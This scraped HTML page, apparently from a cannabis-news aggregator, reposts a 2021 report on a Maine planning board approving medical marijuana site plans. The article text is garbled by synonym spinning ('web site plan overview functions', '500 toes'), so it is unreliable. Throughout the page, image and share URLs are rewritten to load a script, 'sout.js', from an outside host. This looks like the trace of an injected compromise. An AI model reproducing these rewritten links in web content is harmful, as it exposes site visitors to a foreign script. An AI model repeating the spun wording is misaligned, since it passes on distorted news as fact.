</div>
<!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_separator separator5"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/">
		        Cannabis Medical News		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class="ads-wrapper  "></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls</h1>

                            
                            <div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">					<span class="meta_text">by</span>
					<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://cannabismedicalnews.com/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/">December 2, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://cannabismedicalnews.com/index.php/category/law/" rel="category tag">Law</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/ajax-loader.gif"><div class="thumbnail-container animate-lazy" style="padding-bottom:100%"><img width="32" height="32" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Planning Board approves three site plan applications for medical marijuana businesses in Livermore Falls" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/ajax-loader.gif" data-srcset="" data-sizes="auto" data-expand="700"></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">0</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F" rel="nofollow" class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Planning+Board+approves+three+site+plan+applications+for+medical+marijuana+businesses+in+Livermore+Falls&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F" rel="nofollow" class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F&amp;media=https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/ajax-loader.gif&amp;description=Planning+Board+approves+three+site+plan+applications+for+medical+marijuana+businesses+in+Livermore+Falls" rel="nofollow" class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F" rel="nofollow" class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F02%2Fplanning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls%2F&amp;title=Planning+Board+approves+three+site+plan+applications+for+medical+marijuana+businesses+in+Livermore+Falls" rel="nofollow" class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class="ads-wrapper  "></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p> <br>
</p>
<div itemprop="articleBody" id="js-post-content" data-truncate="3">
<div id="flickd-search" flickd-format="text"></div>
<p>LIVERMORE FALLS — The Planning Board authorised three web site plan overview functions in November for medical marijuana institutions, Chairman Tom Barker stated.</p>
<p>4 functions have been obtained, however one applicant withdrew the applying, he stated Thursday.</p>
<p>Barker stated he didn’t have his notes with him, however one is to function a enterprise in a vacant storefront at Central Plaza on Most important Avenue.</p>
<p>Residents voted 482-257 on <a target="_blank" href="https://w2pcms.com/wp-admin/post.php?post=27264282&amp;action=edit" rel="noopener">Nov. 2</a> to enact an ordinance offering procedures and requirements referring to the operation of medical marijuana caregiver retail shops, medical marijuana cultivation services and medical marijuana manufacturing services.</p>
<p>Selectmen authorised an area license software type on Nov. 23, for individuals who need to function a medical marijuana institution within the city. Selectmen are accountable to approve or deny an software on the native stage.</p>
<p>There’s a one-time, nonrefundable software charge of $250 and annual charge of $500. Working hours could be 9 a.m. to 9 p.m. An institution would have to be 500 toes away from a public or preexisting personal faculty or state-registered day care.</p>
<p>The applicant would additionally have to be in compliance with state medical marijuana legal guidelines.</p>
<div class="mtm-article-comments-talk print-no">
<hr>
<div class="account-creation">
<div class="account-creation__messaging account-creation__messaging--error">
<p>Invalid username/password.</p>
</div>
<div class="account-creation__messaging account-creation__messaging--success">
<p>Please examine your e-mail to verify and full your registration.</p>
</div>
</div>
<div class="password-reset">
<p class="password-reset__information">Use the shape beneath to reset your password. If you’ve submitted your account e-mail, we are going to ship an e-mail with a reset code.</p>
</div>
</div>
<p class="article-prev-btn">
<a target="_blank" rel="prev noopener" href="https://www.centralmaine.com/2021/12/02/slippery-roads-wreak-havoc-in-franklin-county/"><br>
« Previous </a>
</p>
<div class="previous-article">
<a target="_blank" rel="prev noopener" href="https://www.centralmaine.com/2021/12/02/slippery-roads-wreak-havoc-in-franklin-county/">Slippery roads wreak havoc in Franklin County</a>
</div>
<div class="art-bottom-links no-print p402_hide print-no">
<p>Associated Tales</p>
<div class="mtm-related-posts" id="js-mtm-related-posts" data-post-id="2485976">
<div class="ajax-loader">
<img src="https://www.centralmaine.com/wp-content/themes/mainetoday/assets/images/ajax-loader.gif" alt="Loading Related Posts">
</div>
</div>
</div>
</div>
<p><br>
<br><a href="https://www.centralmaine.com/2021/12/02/planning-board-approves-three-site-plan-applications-for-medical-marijuana-businesses-in-livermore-falls/">Source link </a></p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class="ads-wrapper  "></div></div>
<div class="jnews_prev_next_container"></div>
<div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">
					cannamed				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div>
<div class="jnews_related_post_container"><div class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10922_0_6386cc5a98cf8   " data-unique="jnews_module_10922_0_6386cc5a98cf8">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Marijuana: Here to stay, though complications remain | Law" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e33bd0a054.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/law/" class="category-law">Law</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/controversial-cannabis-legislation-passed-18-6-as-oba-votes-en-bloc-against-it-the-royal-gazette/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Controversial cannabis legislation passed 18-6 as OBA votes en bloc against it – The Royal Gazette" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid74470EB4-0E1B-42B2-826D-6572CC02D4A2functionfittypepreview-350x250.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid74470EB4-0E1B-42B2-826D-6572CC02D4A2functionfittypepreview-350x250.jpeg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/uuid74470EB4-0E1B-42B2-826D-6572CC02D4A2functionfittypepreview-120x86.jpeg 120w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/law/" class="category-law">Law</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/controversial-cannabis-legislation-passed-18-6-as-oba-votes-en-bloc-against-it-the-royal-gazette/">Controversial cannabis legislation passed 18-6 as OBA votes en bloc against it – The Royal Gazette</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/controversial-cannabis-legislation-passed-18-6-as-oba-votes-en-bloc-against-it-the-royal-gazette/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/25/tennessee-bill-creating-framework-for-medical-marijuana-program-passes-house-subcommittee/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tennessee bill creating framework for medical marijuana program passes House subcommittee" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/6ab786a4-c5e8-4892-b217-8c837742d7d4_1140x641-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/6ab786a4-c5e8-4892-b217-8c837742d7d4_1140x641-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/6ab786a4-c5e8-4892-b217-8c837742d7d4_1140x641-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/6ab786a4-c5e8-4892-b217-8c837742d7d4_1140x641-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/law/" class="category-law">Law</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/25/tennessee-bill-creating-framework-for-medical-marijuana-program-passes-house-subcommittee/">Tennessee bill creating framework for medical marijuana program passes House subcommittee</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/25/tennessee-bill-creating-framework-for-medical-marijuana-program-passes-house-subcommittee/"><i class="fa fa-clock-o"></i> March 25, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_10922_0_6386cc5a98cf8 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":10922,"include_category":"30","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div>
<div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/03/usp-cannabis-expert-panel-identifies-public-health-issues-associated-with-delta-8-thc-products-offers-recommendations/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="USP Cannabis Expert Panel Identifies Public Health Issues Associated with Delta-8 THC Products &amp; Offers Recommendations" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/usp_logo_Logo-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/usp_logo_Logo-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/usp_logo_Logo-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/usp_logo_Logo-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/03/usp-cannabis-expert-panel-identifies-public-health-issues-associated-with-delta-8-thc-products-offers-recommendations/">
                        USP Cannabis Expert Panel Identifies Public Health Issues Associated with Delta-8 THC Products &amp; Offers Recommendations                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/03/rep-dave-joyce-introduces-cannabis-conviction-expungement-bill-with-democrat-alexandria-ocasio-cortez/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Rep. Dave Joyce introduces cannabis conviction expungement bill with Democrat Alexandria Ocasio-Cortez" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/IWEFY77DVND6BFQ6OXRWHWMJGI-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/IWEFY77DVND6BFQ6OXRWHWMJGI-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/IWEFY77DVND6BFQ6OXRWHWMJGI-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/IWEFY77DVND6BFQ6OXRWHWMJGI-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/03/rep-dave-joyce-introduces-cannabis-conviction-expungement-bill-with-democrat-alexandria-ocasio-cortez/">
                        Rep. Dave Joyce introduces cannabis conviction expungement bill with Democrat Alexandria Ocasio-Cortez                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/03/32-things-you-need-to-know-about-cbd-before-you-try-it/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="32 Things You Need To Know About CBD Before You Try It" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/iStock-1057218320-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/iStock-1057218320-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/iStock-1057218320-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/iStock-1057218320-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/03/32-things-you-need-to-know-about-cbd-before-you-try-it/">
                        32 Things You Need To Know About CBD Before You Try It                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div>
<div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_10922_0_6386cc5a9fae9">
                    <h3 class="jeg_block_title"><span>Follow Us</span></h3>
                    
				</div>
<ul class="jeg_socialcounter col1 light">
                <li class="jeg_behance">
                <a href="https://www.behance.net/jegtheme"><i class="fa fa-behance"></i>
                    <span>120</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul>
</div>
<div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10922_1_6386cc5b94171  jeg_pb_boxed normal " data-unique="jnews_module_10922_1_6386cc5b94171">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/01/questions-about-secretive-marijuana-selection-process-spurred-lawsuits-news/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Questions about secretive marijuana selection process spurred lawsuits | News" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/61a6af4b82b83.image_-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/61a6af4b82b83.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/61a6af4b82b83.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/61a6af4b82b83.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/12/01/questions-about-secretive-marijuana-selection-process-spurred-lawsuits-news/">Questions about secretive marijuana selection process spurred lawsuits | News</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/12/01/questions-about-secretive-marijuana-selection-process-spurred-lawsuits-news/"><i class="fa fa-clock-o"></i> 12 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
